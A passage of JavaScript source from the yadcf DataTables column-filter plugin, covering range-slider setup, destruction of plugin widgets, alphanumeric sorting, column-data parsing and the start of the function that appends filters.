            class: "yadcf-filter-range-number-slider"
          }));
          filter_selector_string += " #" + sliderId;

          $(filter_selector_string).append(makeElement("<span>", {
            class: "yadcf-filter-range-number-slider-min-tip-hidden hide",
            text: min_val
          }));
          $(filter_selector_string).append(makeElement("<span>", {
            class: "yadcf-filter-range-number-slider-max-tip-hidden hide",
            text: max_val
          }));

          if (columnObj.externally_triggered !== true) {
            slideFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
              rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
            };
            changeFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
              if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                $(event.target).slider("option", "yadcf-reset", false);
                rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
              }
            };
          } else {
            slideFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            };
            changeFunc = function (event, ui) {
              rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            };
          }
          sliderObj = {
            range: true,
            min: min_val,
            max: max_val,
            values: [min_state_val, max_state_val],
            create: function (event, ui) {
              rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
            },
            slide: slideFunc,
            change: changeFunc
          };

          if (columnObj.filter_plugin_options !== undefined) {
            $.extend(sliderObj, columnObj.filter_plugin_options);
          }

          $("#" + sliderId).slider(sliderObj);

          if (filter_reset_button_text !== false) {
            $(filter_selector_string_tmp).append(makeElement("<button>", {
              type: "button",
              onmousedown: yadcf.stopPropagation,
              onclick: function (tableSel) {
                return function (event) {
                  yadcf.stopPropagation(event);
                  yadcf.rangeNumberSliderClear(tableSel, event);
                  return false;
                };
              }(table_selector_jq_friendly),
              class: "yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class,
              text: filter_reset_button_text
            }));
          }
        }

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
          if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
            if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
              $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
            }
            if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
              $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
            }
            if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
              $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
            }
          }
        }
        resetIApiIndex();

        if (settingsDt.oFeatures.bServerSide !== true) {
          addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
        }
        if (redrawTable === true) {
          // oTable.fnDraw(false)
          oTable.draw(false);
        }
      }

      function destroyThirdPartyPlugins(table_arg) {

        var tableOptions,
          table_selector_jq_friendly,
          columnObjKey,
          column_number,
          optionsObj,
          fromId,
          toId;

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        tableOptions = getOptions('#' + table_arg.table().node().id);
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

        for (columnObjKey in tableOptions) {
          if (tableOptions.hasOwnProperty(columnObjKey)) {
            optionsObj = tableOptions[columnObjKey];
            column_number = optionsObj.column_number;

            switch (optionsObj.filter_type) {
              case 'multi_select':
              case 'multi_select_custom_func':
              case 'select':
              case 'custom_func':
                switch (optionsObj.select_type) {
                  case 'chosen':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                    break;
                  case 'select2':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                    break;
                  case 'custom_select':
                    if (selectElementCustomDestroyFunc !== undefined) {
                      selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                    }
                    break;
                }
                break;
              case 'auto_complete':
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                break;
              case 'date':
                switch (optionsObj.select_type) {
                  case 'jquery-ui':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                    break;
                  case 'bootstrap-datetimepicker':
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                    break;
                }
                break;
              case 'range_date':
                fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                switch (optionsObj.select_type) {
                  case 'jquery-ui':
                    $("#" + fromId).datepicker("destroy");
                    $("#" + toId).datepicker("destroy");
                    break;
                  case 'bootstrap-datetimepicker':
                    $("#" + fromId).destroy();
                    $("#" + toId).destroy();
                    break;
                }
                break;
              case 'range_number_slider':
                $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                break;
            }
          }
        }
      }

      function removeFilters(oTable) {
        var tableId = getTableId(oTable);
        $('#' + tableId + ' .yadcf-filter-wrapper').remove();
        if (yadcfVersionCheck('1.10')) {
          $(document).off('draw.dt', '#' + oTable.table().node().id);
          $(document).off('xhr.dt', '#' + oTable.table().node().id);
          $(document).off('column-visibility.dt', '#' + oTable.table().node().id);
          $(document).off('destroy.dt', '#' + oTable.table().node().id);
          $(document).off('stateLoaded.dt', '#' + oTable.table().node().id);
        } else {
          $(document).off('draw', '#' + oTable.table().node().id);
          $(document).off('destroy', '#' + oTable.table().node().id);
        }
        if ($.fn.dataTableExt.afnFiltering.length > 0) {
          $.fn.dataTableExt.afnFiltering.splice(0, $.fn.dataTableExt.afnFiltering.length);
        }
        destroyThirdPartyPlugins(oTable);
      }

      /* alphanum.js (C) Brian Huisman
        Based on the Alphanum Algorithm by David Koelle
        The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
      */
      function sortAlphaNum(a, b) {
        function chunkify(t) {
          var tz = [];
          var x = 0, y = -1, n = 0, i, j;

          while (i = (j = t.charAt(x++)).charCodeAt(0)) {
            var m = (i == 46 || (i >= 48 && i <= 57));
            if (m !== n) {
              tz[++y] = "";
              n = m;
            }
            tz[y] += j;
          }
          return tz;
        }

        if (typeof a === 'object' && typeof a.label === 'string') {
          a = a.label;
        }
        if (typeof b === 'object' && typeof b.label === 'string') {
          b = b.label;
        }

        var aa = chunkify(a.toLowerCase());
        var bb = chunkify(b.toLowerCase());

        for (var x = 0; aa[x] && bb[x]; x++) {
          if (aa[x] !== bb[x]) {
            var c = Number(aa[x]), d = Number(bb[x]);
            if (c == aa[x] && d == bb[x]) {
              return c - d;
            } else return (aa[x] > bb[x]) ? 1 : -1;
          }
        }
        return aa.length - bb.length;
      }

      function sortColumnData(column_data, columnObj) {
        if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
          if (columnObj.sort_as === "alpha") {
            if (columnObj.sort_order === "asc") {
              column_data.sort();
            } else if (columnObj.sort_order === "desc") {
              column_data.sort();
              column_data.reverse();
            }
          } else if (columnObj.sort_as === "num") {
            if (columnObj.sort_order === "asc") {
              column_data.sort(sortNumAsc);
            } else if (columnObj.sort_order === "desc") {
              column_data.sort(sortNumDesc);
            }
          } else if (columnObj.sort_as === "alphaNum") {
            if (columnObj.sort_order === "asc") {
              column_data.sort(sortAlphaNum);
            } else if (columnObj.sort_order === "desc") {
              column_data.sort(sortAlphaNum);
              column_data.reverse();
            }
          } else if (columnObj.sort_as === "custom") {
            column_data.sort(columnObj.sort_as_custom_func);
          }
        }
        return column_data;
      }
      function getFilteredRows(table) {
        var dataTmp,
          data = [],
          i;
        if (table.rows) {
          dataTmp = table.rows({ filter: 'applied' }).data().toArray();
        } else {
          dataTmp = table._('tr', { filter: 'applied' });
        }
        for (i = 0; i < dataTmp.length; i++) {
          data.push({
            _aData: dataTmp[i]
          });
        }
        return data;
      }

      function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
        var col_inner_elements,
          col_inner_data,
          col_inner_data_helper,
          j,
          k,
          col_filter_array = {},
          column_data = [],
          data,
          data_length,
          settingsDt,
          column_number_filter;

        if (pSettings !== undefined) {
          settingsDt = pSettings;
        } else {
          settingsDt = getSettingsObjFromTable(pTable);
        }

        if (columnObj.cumulative_filtering !== true) {
          data = settingsDt.aoData;
          data_length = data.length;
        } else {
          data = getFilteredRows(pTable);
          data_length = data.length;
        }
        if (columnObj.col_filter_array !== undefined) {
          col_filter_array = columnObj.col_filter_array;
        }
        column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
        if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
          columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
        }
        if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
          columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
        }

        for (j = 0; j < data_length; j++) {
          if (columnObj.column_data_type === "html") {
            if (columnObj.column_number_data === undefined) {
              col_inner_elements = $(data[j]._aData[column_number_filter]);
            } else {
              col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
              col_inner_elements = $(col_inner_elements);
            }
            if (col_inner_elements.length > 0) {
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = null;
                col_inner_data_helper = null;

                switch (columnObj.html_data_type) {
                  case "text":
                    col_inner_data = $(col_inner_elements[k]).text();
                    break;
                  case "value":
                    col_inner_data = $(col_inner_elements[k]).val();
                    break;
                  case "id":
                    col_inner_data = col_inner_elements[k].id;
                    break;
                  case "selector": {
                    const len = $(col_inner_elements[k]).find(columnObj.html_data_selector).length;
                    if (len === 1) {
                      col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                    } else if (len > 1) {
                      col_inner_data_helper = $(col_inner_elements[k]).find(columnObj.html_data_selector);
                    }
                    break;
                  }
                }

                if (col_inner_data || col_inner_data_helper) {
                  if (!col_inner_data_helper) {
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                      col_filter_array[col_inner_data] = col_inner_data;
                      column_data.push(col_inner_data);
                    }
                  } else {
                    col_inner_data = col_inner_data_helper;
                    col_inner_data_helper.each(function (index) {
                      var elm = $(col_inner_data[index]).text();
                      if ($.trim(elm) !== '' && !(col_filter_array.hasOwnProperty(elm))) {
                        col_filter_array[elm] = elm;
                        column_data.push(elm);
                      }
                    });
                  }
                }
              }
            } else {
              if (col_inner_elements.selector) {
                col_inner_data = col_inner_elements.selector;
              } else {
                col_inner_data = data[j]._aData[column_number_filter];
              }
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "text") {
            if (columnObj.text_data_delimiter !== undefined) {
              if (columnObj.column_number_data === undefined) {
                col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
              } else {
                col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
              }
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = col_inner_elements[k];
                if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                  col_filter_array[col_inner_data] = col_inner_data;
                  column_data.push(col_inner_data);
                }
              }
            } else {
              if (columnObj.column_number_data === undefined) {
                col_inner_data = data[j]._aData[column_number_filter];
                if (col_inner_data !== null && typeof col_inner_data === 'object') {
                  if (columnObj.html5_data !== undefined) {
                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                  } else if (col_inner_data && col_inner_data.display) {
                    col_inner_data = col_inner_data.display;
                  } else {
                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                    return [];
                  }
                }
              } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                col_inner_data = data[j]._aFilterData[column_number_filter];
              } else {
                col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
              }
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "rendered_html") {
            if (data[j]._aFilterData) {
              col_inner_elements = data[j]._aFilterData[column_number_filter];
            } else if (columnObj.column_data_render) {
              col_inner_elements = columnObj.column_data_render(data[j]._aData);
            } else {
              console.log('Looks like you missing column_data_render function for the column ' + column_number_filter);
            }
            if (typeof col_inner_elements !== 'string') {
              col_inner_elements = $(col_inner_elements);
              if (col_inner_elements.length > 0) {
                for (k = 0; k < col_inner_elements.length; k++) {
                  switch (columnObj.html_data_type) {
                    case "text":
                      col_inner_data = $(col_inner_elements[k]).text();
                      break;
                    case "value":
                      col_inner_data = $(col_inner_elements[k]).val();
                      break;
                    case "id":
                      col_inner_data = col_inner_elements[k].id;
                      break;
                    case "selector":
                      col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                      break;
                  }
                }
              } else {
                col_inner_data = col_inner_elements.selector;
              }
            } else {
              col_inner_data = col_inner_elements;
            }
            if (columnObj.text_data_delimiter !== undefined) {
              col_inner_elements = col_inner_elements.split(columnObj.text_data_delimiter);
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = col_inner_elements[k];
                if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                  col_filter_array[col_inner_data] = col_inner_data;
                  column_data.push(col_inner_data);
                }
              }
            } else {
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "html5_data_complex") {
            col_inner_data = data[j]._aData[column_number_filter];
            col_inner_data_helper = col_inner_data['@' + columnObj.html5_data];
            if (!col_filter_array.hasOwnProperty(col_inner_data_helper)) {
              col_filter_array[col_inner_data_helper] = col_inner_data_helper;
              column_data.push(
                {
                  value: col_inner_data_helper,
                  label: col_inner_data.display
                }
              );
            }
          }
        }
        columnObj.col_filter_array = col_filter_array;
        if (column_data && columnObj.ignore_char !== undefined) {
          column_data = column_data.map(function (element) { return element.toString().replace(columnObj.ignore_char, ""); });
        }
        return column_data;
      }

      function makeElement(element, opts) {
        /* Wrap making an element so all event handlers are dynamically bound. */
        var onclick = opts.onclick;
        var onkeyup = opts.onkeyup;
        var onmousedown = opts.onmousedown;
        var onkeydown = opts.onkeydown;
        var onchange = opts.onchange;
        delete opts.onclick;
        delete opts.onkeyup;
        delete opts.onmousedown;
        delete opts.onkeydown;
        delete opts.onchange;
        var el = $(element, opts);
        if (onclick) { el.on('click', onclick); }
        if (onkeyup) { el.on('keyup', onkeyup); }
        if (onkeydown) { el.on('keydown', onkeydown); }
        if (onmousedown) { el.on('mousedown', onmousedown); }
        if (onchange) { el.on('change', onchange); }
        return el;
      }

      function appendFilters(oTable, args, table_selector, pSettings) {
        var $filter_selector,
          filter_selector_string,
          data,
          filter_container_id,
          column_number_data,
          column_number,
          column_position,
          filter_default_label,
          filter_reset_button_text,
          enable_auto_complete,
          date_format,
          ignore_char,
          filter_match_mode,
          column_data,
          column_data_temp,
          options_tmp,
          ii,
          table_selector_jq_friendly,
          min_val,
          max_val,
          col_num_visible,
          col_num_visible_iter,
          tmpStr,
          columnObjKey,
          columnObj,
          filters_position,
          unique_th,
          settingsDt,
          filterActionFn,
          custom_func_filter_value_holder,
          exclude_str,
          regex_str,
          null_str,
          externally_triggered_checkboxes_text,
          externally_triggered_checkboxes_function;

        if (pSettings === undefined) {
          settingsDt = getSettingsObjFromTable(oTable);
        } else {
          settingsDt = pSettings;
        }
        settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

        initColReorder2(settingsDt, table_selector_jq_friendly);

        filters_position = $(document).data(table_selector + "_filters_position");
        if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
          table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
          if ($(table_selector).length === 0) {
            scrollXYHandler(oTable, '#' + getTableId(oTable));
          }
        }

        if (settingsDt?.oApi?._fnGetUniqueThs !== undefined) {
          unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
        } else {
          unique_th = oTable?.table().header?.structure()[0];
          unique_th = unique_th.map(obj => obj.cell);
        }
        for (columnObjKey in args) {

          if (args.hasOwnProperty(columnObjKey)) {
            columnObj = args[columnObjKey];

            options_tmp = $();
            tmpStr = '';
            data = columnObj.data;
            column_data = [];
            column_data_temp = [];
            filter_container_id = columnObj.filter_container_id;
            column_number = columnObj.column_number;
            column_number = +column_number;
            column_position = column_number;

            if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
              column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
            }

            columnObj.column_number = column_number;
            column_number_data = undefined;
            if (isNaN(settingsDt.aoColumns[column_position].mData) && (typeof settingsDt.aoColumns[column_position].mData !== 'object')) {
              column_number_data = settingsDt.aoColumns[column_position].mData;
              columnObj.column_number_data = column_number_data;
            } else if (settingsDt.aoColumns[column_position].mData && settingsDt.aoColumns[column_position].mData.filter) {
              column_number_data = settingsDt.aoColumns[column_position].mData.filter;
              columnObj.column_number_data = column_number_data;
            }
            if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
              columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
            }
            filter_default_label = columnObj.filter_default_label;
            filter_reset_button_text = columnObj.filter_reset_button_text;
            externally_triggered_checkboxes_text = columnObj.externally_triggered_checkboxes_text;
            externally_triggered_checkboxes_function = columnObj.externally_triggered_checkboxes_function;
            enable_auto_complete = columnObj.enable_auto_complete;
            date_format = columnObj.date_format;
            if (columnObj.datepicker_type === 'jquery-ui') {
              date_format = date_format.replace("yyyy", "yy");
            }
            if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
              date_format = columnObj.filter_plugin_options.format;
            }
            columnObj.date_format = date_format;

            if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
              ignore_char = new RegExp(columnObj.ignore_char, "g");
              columnObj.ignore_char = ignore_char;
            }
            filter_match_mode = columnObj.filter_match_mode;

            if (column_number === undefined) {
              alert("You must specify column number");
              return;
            }

            if (enable_auto_complete === true) {
              columnObj.filter_type = "auto_complete";
            }

            if (filter_default_label === undefined) {
              if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                filter_default_label = default_options.language.select;
              } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                filter_default_label = default_options.language.select_multi;
              } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                filter_default_label = default_options.language.filter;
              } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                filter_default_label = default_options.language.range;
              } else if (columnObj.filter_type === "date" || columnObj.filter_type === 'date_custom_func') {
                filter_default_label = default_options.language.date;
              }
              columnObj.filter_default_label = filter_default_label;
            }

            if (filter_reset_button_text === undefined) {
              filter_reset_button_text = "x";
            }

            if (data !== undefined) {
              for (ii = 0; ii < data.length; ii++) {
                column_data.push(data[ii]);
              }
            }
            if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
              columnObj.col_filter_array = undefined;
              column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
              if (columnObj.append_data_to_table_data !== 'before') {
                column_data = column_data.concat(column_data_temp);
              } else {
                column_data_temp = sortColumnData(column_data_temp, columnObj);
                column_data = column_data.concat(column_data_temp);
              }
            }

            if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
              column_data = sortColumnData(column_data, columnObj);
            }

            if (columnObj.filter_type === "range_number_slider") {
              let column_data_render;
              if (columnObj.column_number_render) {
                column_data_render = $.extend(true, [], column_data);
                column_data_render.forEach((data, index) => {
                  const meta = {
                    row: index,
                    col: columnObj.column_number,
                    settings: settingsDt
                  };
                  const indexData = columnObj.column_number_data ? columnObj.column_number_data : index;
                  if (typeof indexData === 'string' && typeof column_data_render === 'object') {
                    const cellDataRender = columnObj.column_number_render(getProp(column_data_render, indexData), 'filter', column_data, meta);
                    setProp(column_data_render, indexData, (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : getProp(column_data, indexData));
                  } else {
                    const cellDataRender = columnObj.column_number_render(column_data_render[indexData], 'filter', column_data, meta);
                    column_data_render[indexData] = (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : column_data[indexData];
                  }
                });
              }
              min_val = findMinInArray(column_data_render ? column_data_render : column_data, columnObj);
              max_val = findMaxInArray(column_data_render ? column_data_render : column_data, columnObj);
            }

            if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
              //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
              if (settingsDt.aoColumns[column_position].bVisible === false) {
                //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                continue;
              }

              if (filters_position !== 'thead') {
                if (unique_th === undefined) {
                  //handle hidden columns
                  col_num_visible = column_position;
                  for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                      col_num_visible--;
                    }
                  }
                  column_position = col_num_visible;
                  filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                } else {
                  filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                }
              } else {
                if (columnObj.filters_tr_index === undefined) {
                  filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                } else {
                  filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                }
              }
              $filter_selector = $(filter_selector_string).find(".yadcf-filter");
              if (columnObj.select_type === 'select2' || columnObj.select_type === 'custom_select') {
                $filter_selector = $(filter_selector_string).find("select.yadcf-filter");
              }
            } else {
              if (filter_container_id !== undefined) {
                columnObj.filter_container_selector = "#" + filter_container_id;
              }
              if ($(columnObj.filter_container_selector).length === 0) {
                console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                continue;
              }
              filter_selector_string = columnObj.filter_container_selector;
              $filter_selector = $(filter_selector_string).find(".yadcf-filter");
              if (columnObj.select_type === 'select2' || columnObj.select_type === 'custom_select') {
                $filter_selector = $(filter_selector_string).find("select.yadcf-filter");
              }
            }

            if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
              if (columnObj.data_as_is !== true) {
                if (columnObj.omit_default_label !== true) {
                  if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                    options_tmp = $("<option>", {
                      value: "-1",
                      text: filter_default_label
                    });

                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                      options_tmp = $("<option>", {
                        value: ""
                      });
                    }
                  } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                    if (columnObj.select_type === undefined) {
                      options_tmp = $("<option>", {
                        "data-placeholder": "true",
                        value: "-1",
                        text: filter_default_label
                      });
                    } else {
                      options_tmp = $();
                    }
                  }
                }

                if (columnObj.append_data_to_table_data === undefined) {
                  if (typeof column_data[0] === 'object') {
                    for (ii = 0; ii < column_data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii].value,
                        text: column_data[ii].label
                      }));
                    }
                  } else {
                    for (ii = 0; ii < column_data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii],
                        text: column_data[ii]
                      }));
                    }
                  }
                } else {
                  for (ii = 0; ii < column_data.length; ii++) {
                    if (typeof column_data[ii] === 'object') {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii].value,
                        text: column_data[ii].label
                      }));
                    } else {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii],
                        text: column_data[ii]
                      }));
                    }
                  }
                }
              } else {
                options_tmp = columnObj.data;
              }
              column_data = options_tmp;
            }
            if ($filter_selector.length === 1) {
              if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                  custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                }
                if (!columnObj.select_type_options || !columnObj.select_type_options.ajax) {
                  $filter_selector.empty();
                  $filter_selector.append(column_data);
                  if (settingsDt.aoPreSearchCols[column_position].search !== '') {
                    tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                    if (columnObj.filter_type === "select") {
                      tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                      let foundEntry = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number + ' option').filter(function () {
                        return $(this).val() === tmpStr;
                      }).prop('selected', true);
                      if (foundEntry && foundEntry.length > 0) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
                      }
                    } else if (columnObj.filter_type === "multi_select") {
                      tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                      tmpStr = tmpStr.replace(/\\/g, "");
                      tmpStr = tmpStr.split("|");
                      $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                    }
                  }
                }
                if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                  tmpStr = custom_func_filter_value_holder;
                  if (tmpStr === '-1' || tmpStr === undefined) {
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                  } else {
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                  }
                }

                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                  refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                }
              } else if (columnObj.filter_type === "auto_complete") {
                $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
              }
            } else {
              if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                  $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                }
              } else {
                if (filter_container_id !== undefined) {
                  columnObj.filter_container_selector = "#" + filter_container_id;
                }
                if ($("#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector)).length === 0) {
                  $(columnObj.filter_container_selector).append(makeElement("<div>", {
                    id: "yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector)
                  }));
                }
                filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
              }

              if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                if (columnObj.filter_type === "select") {
                  filterActionFn = function (colNo, tableSel, filter_match_mode) {
                    return function (event) {
                      yadcf.doFilter(this, tableSel, colNo, filter_match_mode);
                    };
                  }(column_number, table_selector_jq_friendly, filter_match_mode);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
